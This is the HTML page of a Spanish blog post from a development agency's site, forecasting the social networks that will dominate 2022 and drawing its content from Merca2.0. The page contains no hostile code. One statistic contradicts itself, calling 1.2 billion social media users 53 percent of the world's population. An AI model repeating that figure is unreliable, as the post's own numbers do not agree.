            </div></div><div class='position_center header_side'><div class='header_area_container'><nav class='primary-nav menu_line_enable'  style="height:100px;"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3372"><a href="https://proyectokamila.com/"><span>Inicio<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5717"><a href="https://proyectokamila.com/about-us/"><span>Acerca de nosotros<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4898"><a target="_blank" href="https://iasuperapi.com/"><span>SuperApi<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3376"><a href="#"><span>Servicios<span class="menu-item_plus"></span></span></a><ul class="sub-menu menu-sub-content">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3380"><a href="https://proyectokamila.com/web/"><span>Desarrollo Web<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3379"><a href="https://proyectokamila.com/movil/"><span>Desarrollo Móvil<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5124"><a href="https://proyectokamila.com/asesorias-blockchain-y-nfts/"><span>Asesorías Blockchain y NFTs<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5159"><a href="https://proyectokamila.com/creamos-tu-metaverso/"><span>Metaverso<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3382"><a href="https://proyectokamila.com/marketing/"><span>Marketing<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3381"><a href="https://proyectokamila.com/diseno/"><span>Diseño web/movil<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3442"><a href="https://proyectokamila.com/hosting/"><span>Hosting<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3377"><a href="https://proyectokamila.com/asegura-tech-empresas/"><span>Asegura.Tech Empresas<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3383"><a href="https://proyectokamila.com/asegura-tech-programadores/"><span>Asegura tech programadores<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3378"><a href="https://proyectokamila.com/asegura-tech-medico-programador/"><span>Asegura.Tech Medico Programador<span class="menu-item_plus"></span></span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3524"><a href="https://proyectokamila.com/portafolio/"><span>Clientes<span class="menu-item_plus"></span></span></a></li></ul></nav><div class="mobile-hamburger-toggle"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div></div></div><div class='position_right header_side'><div class='header_area_container'></div></div></div></div></div></div></div><div class='wgl-mobile-header wgl-sticky-element' style="background-color: rgba(43,26,64,1);color: #ffffff;" data-style="standard"><div class='container-wrapper'><div class="wgl-header-row wgl-header-row-section"><div class="wgl-container"><div class="wgl-header-row_wrapper" style="height:100px;"><div class='position_left header_side'><div class='header_area_container'><div class='wgl-logotype-container logo-sticky_enable logo-mobile_enable'>
            <a href='https://proyectokamila.com/'>
								<img class="logo-mobile" src="https://proyectokamila.com/wp-content/uploads/2024/02/Logo-header2.png" alt=""  style="height:75px;">
					   
            </a>
            </div>
            </div></div><div class='position_center header_side'><div class='header_area_container'><nav class='primary-nav menu_line_enable'  style="height:100px;"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3372"><a href="https://proyectokamila.com/"><span>Inicio<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5717"><a href="https://proyectokamila.com/about-us/"><span>Acerca de nosotros<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4898"><a target="_blank" href="https://iasuperapi.com/"><span>SuperApi<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3376"><a href="#"><span>Servicios<span class="menu-item_plus"></span></span></a><ul class="sub-menu menu-sub-content">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3380"><a href="https://proyectokamila.com/web/"><span>Desarrollo Web<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3379"><a href="https://proyectokamila.com/movil/"><span>Desarrollo Móvil<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5124"><a href="https://proyectokamila.com/asesorias-blockchain-y-nfts/"><span>Asesorías Blockchain y NFTs<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5159"><a href="https://proyectokamila.com/creamos-tu-metaverso/"><span>Metaverso<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3382"><a href="https://proyectokamila.com/marketing/"><span>Marketing<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3381"><a href="https://proyectokamila.com/diseno/"><span>Diseño web/movil<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3442"><a href="https://proyectokamila.com/hosting/"><span>Hosting<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3377"><a href="https://proyectokamila.com/asegura-tech-empresas/"><span>Asegura.Tech Empresas<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3383"><a href="https://proyectokamila.com/asegura-tech-programadores/"><span>Asegura tech programadores<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3378"><a href="https://proyectokamila.com/asegura-tech-medico-programador/"><span>Asegura.Tech Medico Programador<span class="menu-item_plus"></span></span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3524"><a href="https://proyectokamila.com/portafolio/"><span>Clientes<span class="menu-item_plus"></span></span></a></li></ul></nav><div class="mobile-hamburger-toggle"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div></div></div><div class='position_right header_side'><div class='header_area_container'></div></div></div></div></div><div class='mobile_nav_wrapper' data-mobile-width='1200'><div class='container-wrapper'><div class='wgl-menu_overlay'></div><div class='wgl-menu_outer sub-menu-position_left' id='wgl-perfect-container'><div class="wgl-menu-outer_header"><div class="mobile-hamburger-close"><div class="mobile-hamburger-toggle"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div></div></div><div class='wgl-menu-outer_content'><div class='wgl-logotype-container logo-sticky_enable logo-mobile_enable'>
            <a href='https://proyectokamila.com/'>
								<img class="logo-mobile" src="https://proyectokamila.com/wp-content/uploads/2024/02/Logo-header2.png" alt=""  style="height:75px;">
					   
            </a>
            </div>
            <nav class='primary-nav'><ul id="menu-main-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3372"><a href="https://proyectokamila.com/"><span>Inicio<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5717"><a href="https://proyectokamila.com/about-us/"><span>Acerca de nosotros<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4898"><a target="_blank" href="https://iasuperapi.com/"><span>SuperApi<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3376"><a href="#"><span>Servicios<span class="menu-item_plus"></span></span></a><ul class="sub-menu menu-sub-content">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3380"><a href="https://proyectokamila.com/web/"><span>Desarrollo Web<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3379"><a href="https://proyectokamila.com/movil/"><span>Desarrollo Móvil<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5124"><a href="https://proyectokamila.com/asesorias-blockchain-y-nfts/"><span>Asesorías Blockchain y NFTs<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5159"><a href="https://proyectokamila.com/creamos-tu-metaverso/"><span>Metaverso<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3382"><a href="https://proyectokamila.com/marketing/"><span>Marketing<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3381"><a href="https://proyectokamila.com/diseno/"><span>Diseño web/movil<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3442"><a href="https://proyectokamila.com/hosting/"><span>Hosting<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3377"><a href="https://proyectokamila.com/asegura-tech-empresas/"><span>Asegura.Tech Empresas<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3383"><a href="https://proyectokamila.com/asegura-tech-programadores/"><span>Asegura tech programadores<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3378"><a href="https://proyectokamila.com/asegura-tech-medico-programador/"><span>Asegura.Tech Medico Programador<span class="menu-item_plus"></span></span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3524"><a href="https://proyectokamila.com/portafolio/"><span>Clientes<span class="menu-item_plus"></span></span></a></li></ul></nav></div></div></div></div></div></div></header><div class='page-header page-header_align_center' style="background-image:url(https://proyectokamila.com/wp-content/uploads/2021/03/pk-blog.jpg); background-size:cover; background-repeat:no-repeat; background-attachment:scroll; background-position:top center;background-color:#f2f2f4; height:550px; margin-bottom:40px; padding-top:180px; padding-bottom:80px;" ><div class="page-header_wrapper"><div class='wgl-container'><div class='page-header_content'><div class='page-header_title' style="color: #fefefe; font-size: 2px; line-height: 2px;">Blog</div></div></div></div></div><main id="main">
<div class="wgl-container wgl-content-sidebar">
        <div class="row sidebar_right single_type-1">
			<div id='main-content' class="wgl_col-9">
				
<div class="blog-post blog-post-single-item format-standard">
	<div class="single_meta post-3763 post type-post status-publish format-standard hentry category-marketing category-rrss category-tips">
		<div class="item_wrapper">
			<div class="blog-post_content">
						    	<div class="meta-wrapper"> 		
					 

							

														
			<span class="blog-post_meta-categories"><span class="in_cat">In:</span><span style="color:#ab0000;"><a href="https://proyectokamila.com/category/marketing/">Marketing</a></span><span style="color:#ab0000;"><a href="https://proyectokamila.com/category/rrss/">Redes Sociales</a></span><span><a href="https://proyectokamila.com/category/tips/">Tips</a></span></span>										
						

				</div>
								<h1 class="blog-post_title">¿Cuáles serán las redes sociales que dominarán el 2022?</h1>	
 
						    	<div class="meta-wrapper"> 		
											<span class="author_post">
						<img alt='' src='https://secure.gravatar.com/avatar/84436df8309ad148afd70b7f638422b4?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84436df8309ad148afd70b7f638422b4?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>						<a href="https://proyectokamila.com/author/pkadmin/">pkadmin</a></span>
					 

											<span class="date_post">septiembre 21, 2021</span>
							

										
						

				</div>
				<div class="blog-post_media"><div class="blog-post_media_part"><img src='https://proyectokamila.com/wp-content/uploads/2021/09/N29.png' alt='' /></div></div>		<div data-elementor-type="wp-post" data-elementor-id="3763" class="elementor elementor-3763" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-cec5a4a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cec5a4a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b71c120" data-id="b71c120" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-54b8865 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54b8865" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1622e1e" data-id="1622e1e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-289aacd elementor-widget elementor-widget-text-editor" data-id="289aacd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="elementor-element elementor-element-6ed40cf8 elementor-widget elementor-widget-theme-post-excerpt" data-id="6ed40cf8" data-element_type="widget" data-widget_type="theme-post-excerpt.default"><div class="elementor-widget-container">Las redes sociales que dominarán durante el 2022 tienen una cosa en común, proporcionan un acercamiento con sus ídolos o marcas favoritas a un nivel más personal.</div></div><div class="elementor-element elementor-element-10c060e elementor-widget elementor-widget-global elementor-global-570978 elementor-widget-theme-post-content" data-id="10c060e" data-element_type="widget" data-widget_type="theme-post-content.default"><div class="elementor-widget-container"><div class="code-block code-block-1 ai-viewport-1"><div id="div-gpt-ad-merca20.com_300x250_3">La <strong>preferencia del consumo en redes sociale</strong>s ha cambiado con el paso del tiempo y la pandemia, estas son las que <strong>dominarán el 2022.</strong></div></div><p>La pandemia por covid-19 provocó que las personas se vieran en la necesidad de permanecer en sus hogares para evitar la propagación de la enfermedad, teniendo como consecuencia que un mayor número de usuarios se conectaran a redes sociales y plataformas de streaming. De acuerdo con el estudio de<span> </span><strong>Digital 2021</strong><span> </span>realizado en un trabajo conjunto por<strong><span> </span>We Are Social y Hootsuite</strong>, se muestra que los<span> </span><strong>usuarios de internet han crecido</strong><span> </span>un 7.3 por ciento durante este año a comparación de 2020, es decir que aproximadamente el 60 por ciento de<span> </span><strong>las personas alrededor del mundo cuentan ya con acceso a internet</strong>. Esto ha provocado un aumento en la presencia dentro de las redes sociales, ya que los usuarios dentro de estas han alcanzado la cifra de 1.200 millones de personas, es decir que el 53 por ciento de la<strong><span> </span>población mundial</strong><span> </span>tiene por lo menos una de estas, representando 490 millones más que en 2020. El estudio de<span> </span><a href="https://es.statista.com/grafico/18988/tiempo-medio-diario-de-conexion-a-una-red-social/" target="_blank" rel="noopener">Statista</a><span> </span>muestra el tiempo promedio que pasan los usuarios a nivel mundial en redes sociales, siendo de aproximadamente 2 horas y 25 minutos al día, cifra que cambia dependiendo del país (en México se estima que el promedio esté en 3 horas y 27 minutos).</p></div></div>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d72790c elementor-widget elementor-widget-heading" data-id="d72790c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">El crecimiento e importancia de las redes sociales en la actualidad</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-d652da6 elementor-widget elementor-widget-text-editor" data-id="d652da6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="bbc-1unnq9o-GridComponent e57qer20" dir="ltr"><div class="entradilla"><p>A pesar de que las redes sociales primeramente iniciaron como una forma en la que podíamos conectar con nuestros conocidos (y desconocidos) para compartir nuestras pensamientos, estilo de vida, logros, fotografías, videos, etc., estas han ido generando aún más importancia dentro de nuestras vidas. Las redes actualmente nos permiten interactuar con personas que se encuentran al otro lado del planeta, leer noticias, divertirnos, encontrar temas que nos interesan, nuevas pasiones e incluso nuevos iconos a seguir.</p><p>Independientemente de los beneficios que las redes sociales muestran a nivel personal, la llegada de las marcas a estas ha mostrado durante los últimos años la importancia de pertenecer a este mundo digital para poder interactuar con los consumidores, conocer su forma de pensar ante nuestros servicios, aspectos a mejorar, aprender de la competencia y elaborar estrategias de negocios enfocadas meramente a redes sociales, como lo es el<strong><span> </span>influencer marketing,<span> </span>social selling<span> </span>y<span> </span>marketing digital. </strong></p><p>Las diferentes empresas optan por utilizar diferentes<strong><span> </span>redes sociales</strong><span> </span>para lograr sus objetivos (dependiendo de sus productos o servicios) ya que no cualquier red es igual de eficiente a otra.<span> </span><a href="https://es.statista.com/estadisticas/879191/redes-sociales-profesionales-en-el-sector-de-marketing-a-nivel-mundial/" target="_blank" rel="noopener">Statista</a><span> </span>muestra en su estudio el ranking de la<strong>s redes sociales más utilizadas mundialmente</strong><span> </span>por los profesionales de la<strong><span> </span>industria del marketing</strong><span> </span>que el 94 por ciento de quienes pertenecen a este mundo optan por realizar sus estrategias en <a href="https://www.facebook.com">Facebook</a>, el 76 por ciento en <a href="https://instagram.com/">Instagram</a>, 59 por ciento en <a href="https://linkedin.com/">LinkedIn</a>, 53 por ciento en <a href="https://twitter.com/">Twitter </a>y 53 por ciento en Youtube, entre otras.</p><p>A pesar de esto,<span> </span><strong>nuevas redes sociales</strong><span> </span>han mostrado su evolución y favoritismo por parte de los consumidores, debido a las nuevas experiencias de consumo que estas proporcionan.</p></div></div>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e9910a7 elementor-widget elementor-widget-heading" data-id="e9910a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">¿Qué redes sociales dominarán durante el 2022?</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-9a7509c elementor-widget elementor-widget-text-editor" data-id="9a7509c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="bbc-1unnq9o-GridComponent e57qer20" dir="ltr"><div class="entradilla"><div class="elementor-element elementor-element-10c060e elementor-widget elementor-widget-global elementor-global-570978 elementor-widget-theme-post-content" data-id="10c060e" data-element_type="widget" data-widget_type="theme-post-content.default"><div class="elementor-widget-container"><p>A pesar de las redes sociales que se encuentran predominando en el mercado durante años, durante la pandemia estallaron distintas que lograron posicionarse de manera efectiva y mostrando su crecimiento exponencial, por lo que si no te encuentras en ellas, valdría la pena involucrarte para poder elaborar nuevas estrategias de marketing; estas son las<strong><span> </span>redes sociales que dominarán el 2022. </strong></p><h5><a href="https://www.facebook.com"><strong>Facebook</strong></a></h5><p>No es novedad que <a href="https://www.facebook.com">Facebook</a> continuará siendo el gigante de las redes sociales ya que esta sigue siendo la red social más utilizada del mundo con más de 2.200 millones de usuarios activos al mes. Gracias a que esta plataforma es una de las que cuentan con mayores posibilidades de creación de contenido, esta seguirá mostrándose como líder sobre las demás.</p><h5><a href="https://www.twitch.tv/"><strong>Twitch</strong></a></h5><p>Esta plataforma de streaming ha logrado demostrar su importancia dentro de la comunidad de internet y sus características la hacen pertenecer dentro de las plataformas a las que habría que enfocarse para realizar nuevas estrategias de marketing. Esta plataforma nos permite realizar distintos contenidos que resultaron de particular interés para los usuarios durante la pandemia; Europa Press menciona que esta plataforma ha crecido un 16.5 por ciento en el primer trimestre del 2021, logrando un máximo histórico de 6.300 millones de horas vistas frente a los 1.060 millones de horas de <a href="https://www.facebook.com/gaming/">Facebook Gaming </a>y <a href="https://www.youtube.com/GAMING">Youtube Gaming</a>. Su efectividad radica en que podemos disfrutar de diversos contenidos que nos muestran un lado más cercando entre influencer y usuario, logrando una mayor conectividad al tener la oportunidad de realizar charlas de naturaliza cotidiana inclusive con estrellas de fútbol.</p><h5><a href="https://twitter.com/">Twitter</a></h5><p>Twitter<span> </span>se ha mostrado efectivo ante las nuevas tendencias, además de que sus últimas actualizaciones y planes a futuro con nuevas funciones, le permitirán tener aún más apoyo por la comunidad influencer y creadora de contenido, ya que esta les apoyará con la posibilidad de monetización (incluso con Bitcoins), creación de contenidos de audio, además de brindarles apoyo financiero, técnico y de marketing (además de su<span> </span>navegación menos irritable). <a href="https://twitter.com/">Twitter</a> crecerá su nivel de pertenencia de influencers durante el 2022.</p><h5><strong>TikTok</strong></h5><p>De acuerdo con<span> </span><a href="https://thesocialmediafamily.com/redes-sociales-mas-utilizadas/" target="_blank" rel="noopener">The Social Media Family</a>, TikTok logró un aumento de usuarios del 60 por ciento en 2019, en 2020 ya app fue descargada más de 14 millones de veces y actualmente ya se encuentra como la séptima red social más utilizada del mundo. El usuario ha mostrado su comodidad frente a esta f¡plataforma ya que es ideal para entretenerse durante pequeños periodos de tiempo debido a sus videos cortos, de fácil viralidad y que muestra a miles de personas haciendo contenido del que buscas; esta plataforma seguirá en crecimiento y logrará ser una de las redes sociales que dominarán durante 2022.</p><h5><a href="https://instagram.com/"><strong>Instagram</strong></a></h5><p>La plataforma más utilizada por influencers a nivel mundial, continuará en tendencia gracias a su formato de imagen y video, donde las marcas y demás ídolos se encuentran presentes. Además, sus reels han mostrado efectividad ante la aceptación de contenidos, sin embargo, esta no tendrá un crecimiento exponencial durante 2022 a menos que opte por alguna novedosa actualización.</p><p>Las<strong><span> </span>redes sociales que dominarán durante el 2022</strong><span> </span>tienen una cosa en común, proporcionan un acercamiento con sus ídolos o marcas favoritas a un nivel más personal, donde podemos obtener contenidos que se muestren más naturaleza, como si se tratase de una plática amistosa. De igual forma, aquellas plataformas que brinden la oportunidad de ver a iconos del momento hablando de manera cotidiana como TikTok y Twitch, seguirán mostrando un aumento significativo durante el siguiente año.</p></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-559610c3 ignore-toc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="559610c3" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-71c68ac0" data-id="71c68ac0" data-element_type="column" data-settings="{"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-deb9363 elementor-widget elementor-widget-heading" data-id="deb9363" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"> </div></div></div></div></div></div></div></section><p><em>Información extraída de Merca2.0, puedes ingresar en su sitio web <a href="https://www.merca20.com/">https://www.merca20.com/</a></em></p></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		<div class="post_info single_post_info">							<div class='divider_post_info'></div>
							<div class="blog-post_meta_share">       
								<div class="single_info-share_social-wpapper">
						  			            <!-- post share block -->
            <div class="share_social-wpapper">					
                <a class="share_link share_twitter" target="_blank" href="https://twitter.com/intent/tweet?text=¿Cuáles%20serán%20las%20redes%20sociales%20que%20dominarán%20el%202022?&#038;url=https://proyectokamila.com/cuales-seran-las-redes-sociales-que-dominaran-el-2022/">
                    <div class="share_link-block">
                        <span class="fa fa-twitter"></span>
                        <span class="share_link-title">Twitter</span>                    
                    </div>
                </a>
                <a class="share_link share_facebook" target="_blank" href="https://www.facebook.com/share.php?u=https://proyectokamila.com/cuales-seran-las-redes-sociales-que-dominaran-el-2022/">
                    <div class="share_link-block">
                        <span class="fa fa-facebook"></span>
                        <span class="share_link-title">Facebook</span>
                    </div>
                </a>
                                <a class="share_link share_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fproyectokamila.com%2Fcuales-seran-las-redes-sociales-que-dominaran-el-2022%2F&title=%C2%BFCu%C3%A1les+ser%C3%A1n+las+redes+sociales+que+dominar%C3%A1n+el+2022%3F" target="_blank" >
                    <div class="share_link-block">
                        <span class="fa fa-linkedin"></span>
                        <span class="share_link-title">Linkedin</span>
                    </div>
                </a>
            </div>
            <!-- //post share block -->
        								</div>   
							</div>
						</div>			</div>
		</div>
	</div>
</div>					<div class="inpulse-post-navigation">
						<div class="prev-link_wrapper"><div class="info_prev-link_wrapper"><a href="https://proyectokamila.com/la-aplicacion-para-comprobar-si-nuestro-ordenador-es-compatible-con-windows-11-ya-se-puede-descargar/" title="La aplicación para comprobar si nuestro ordenador es compatible con Windows 11 ya se puede descargar"><span class='image_prev no_image'><span class='no_image_post'></span></span><span class="prev-link-info_wrapper"><span class="prev_title">La aplicación para comprobar si nuestro ordenador es compatible con Windows 11 ya se puede descargar</span><span class="meta-wrapper"><span class="date_post">septiembre 21, 2021</span></span></span></a></div></div><div class="next-link_wrapper"><div class="info_next-link_wrapper"><a href="https://proyectokamila.com/vuelta-a-clase-2021-cinco-formas-diferentes-de-optimizar-la-toma-de-apuntes/" title="Vuelta a clase 2021: Cinco formas diferentes de optimizar la toma de apuntes"><span class="next-link-info_wrapper"><span class="next_title">Vuelta a clase 2021: Cinco formas diferentes de optimizar la toma de apuntes</span><span class="meta-wrapper"><span class="date_post">septiembre 28, 2021</span></span></span><span class='image_next no_image'><span class='no_image_post'></span></span></a></div></div><a class="back-nav_page" href="#" onclick="location.href = document.referrer; return false;"><span></span><span></span><span></span><span></span></a>					</div>
										<div class="row">
						<div class="wgl_col-12">
							<div id="comments"><div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cuales-seran-las-redes-sociales-que-dominaran-el-2022/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://proyectokamila.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="comment-form-author wgl_col-6"><label for="author" class="label-name"></label><input type="text" placeholder="Name *" title="Name *" id="author" name="author" class="form_field"></div>
<div class="comment-form-email wgl_col-6"><label for="email" class="label-email"></label><input type="text" placeholder="Email *" title="Email *" id="email" name="email" class="form_field"></div>
<div class="comment-form-url wgl_col-12"><label for="url" class="label-url"></label><input type="text" placeholder="Website" title="Website" id="url" name="url" class="form_field"></div>
<div class="comment-form-comment wgl_col-12"><label for="comment" class="label-message" ></label><textarea name="comment" cols="45" rows="5" placeholder="Your Comment" id="comment" class="form_field"></textarea></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='3763' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="100"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond --></div>						</div>
					</div>
							</div>	
			<div class="sidebar-container sticky-sidebar wgl_col-3" ><aside class='sidebar'><div id="search-2" class="widget inpulse_widget widget_search"><form role="search" method="get" action="https://proyectokamila.com/" class="search-form">
    <input type="text" id="search-form-690b1b2a665fe" class="search-field" placeholder="Start Typing &hellip;" value="" name="s" />
    <input class="search-button" type="submit" value="Search">
</form></div>
		<div id="recent-posts-2" class="widget inpulse_widget widget_recent_entries">
		<div class="widget-title"><span class="widget-title_wrapper"><span class="widget-title_inner">Entradas recientes</span></span></div>
		<ul>
											<li>
					<a href="https://proyectokamila.com/panasonic-crea-gafas-inteligentes-para-personas-con-discapacidad-visual/">Panasonic crea gafas inteligentes para personas con discapacidad visual</a>
									</li>
											<li>
					<a href="https://proyectokamila.com/ya-puedes-usar-las-passkey-en-google-chrome-llega-el-fin-de-las-contrasenas-y-el-phishing/">Ya puedes usar las Passkey en Google Chrome: llega el fin de las contraseñas y el phishing</a>
									</li>
											<li>
					<a href="https://proyectokamila.com/las-actualizaciones-de-android-se-instalaran-mas-rapido-en-los-moviles-con-particiones-a-b-gracias-a-mejoras-de-google/">Las actualizaciones de Android se instalarán más rápido en los móviles con particiones A/B gracias a mejoras de Google</a>
									</li>
											<li>
					<a href="https://proyectokamila.com/incrementa-el-numero-de-empresas-de-gran-nivel-que-se-suman-al-metaverso/">Incrementa el número de empresas de gran nivel que se suman al Metaverso</a>
									</li>
											<li>
					<a href="https://proyectokamila.com/la-quimera-de-bereal-la-red-social-de-moda-mas-autenticidad-mas-interes-mas-mentira/">La quimera de BeReal, la red social de moda: más autenticidad, más interés, ¿más mentira?</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget inpulse_widget widget_categories"><div class="widget-title"><span class="widget-title_wrapper"><span class="widget-title_inner">Categorías</span></span></div>
			<ul>
					<li class="cat-item cat-item-74"><a href="https://proyectokamila.com/category/actualidad/">Actualidad</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://proyectokamila.com/category/aplicaciones/">Aplicaciones</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://proyectokamila.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://proyectokamila.com/category/economia-2/">Economía</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://proyectokamila.com/category/educacion/">Educación</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://proyectokamila.com/category/especiales/">Especiales</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://proyectokamila.com/category/especiales-de-la-semana/">Especiales de la semana</a>
</li>
